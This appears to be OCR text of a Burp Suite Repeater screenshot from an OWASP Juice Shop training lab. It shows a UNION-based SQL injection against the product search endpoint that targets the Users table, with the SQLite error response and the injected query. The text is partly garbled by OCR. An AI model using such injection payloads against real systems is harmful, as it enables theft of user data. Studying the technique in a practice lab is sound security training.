 OWASP Juice Shop
Logout
Contact Us
Your Basket
English
Search...
About Us
GitHub
Burp Suite Professional v2.1.03 - Temporary Project - licensed to Heath Adams [single user license]
Burp Project Intruder Repeater Window Help Backslash
JSON Beautifier Software Vulnerability Scanner Deserialization Scanner Additional Scanner Checks Paramalyzer Java Serialized Payloads Upload Scanner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Additional CSRF Checks
1 × 12 × ...
Send Cancel < ▾ > ▾
Target: https://juiceshop-tcm123.herokuapp.com ?
Request
Raw Params Headers Hex
GET request to /rest/products/search
Type Name Value
URL q CT '1', '2', '3', '4', '5', '6', '7', '8' FROM Users--
Cookie language en
Cookie cookieconsent_status dismiss
Cookie io _OOxy9aMhPRn73FPAAAC
Cookie welcome-banner-status dismiss
Add
Remove
Up
Down
Body encoding:
Done
Response
Raw Headers Hex JSON Beautifier
{
"error": {
"message": "SQLITE_ERROR: SELECTs to the left and right of UNION do
not have the same number of result columns",
"stack": "SequelizeDatabaseError: SQLITE_ERROR: SELECTs to the left
and right of UNION do not have the same number of result columns\n
at Query.formatError
(/app/node_modules/sequelize/lib/dialects/sqlite/query.js:419:16)\n
at Query._handleQueryResponse
(/app/node_modules/sequelize/lib/dialects/sqlite/query.js:73:18)\n
at afterExecute
(/app/node_modules/sequelize/lib/dialects/sqlite/query.js:247:31)\n
at replacement (/app/node_modules/sqlite3/lib/trace.js:19:31)\n at
Statement.errBack (/app/node_modules/sqlite3/lib/sqlite3.js:16:21)",
"name": "SequelizeDatabaseError",
"parent": {
"errno": 1,
"code": "SQLITE_ERROR",
"sql": "SELECT * FROM Products WHERE ((name LIKE '%')) UNION
SELECT '1' FROM Users--%' OR description LIKE '%')) UNION SELECT '1'
FROM Users--%') AND deletedAt IS NULL) ORDER BY name"
},
"original": {
"errno": 1,
"code": "SQLITE_ERROR",
"sql": "SELECT * FROM Products WHERE ((name LIKE '%')) UNION
SELECT '1' FROM Users--%' OR description LIKE '%')) UNION SELECT '1'
FROM Users--%') AND deletedAt IS NULL) ORDER BY name"
},
"sql": "SELECT * FROM Products WHERE ((name LIKE '%')) UNION SELECT
'1' FROM Users--%' OR description LIKE '%')) UNION SELECT '1' FROM
Users--%') AND deletedAt IS NULL) ORDER BY name"
}
}
? < + > Type a search term 0 matches
1,782 bytes | 101 millis
Edition)
hard.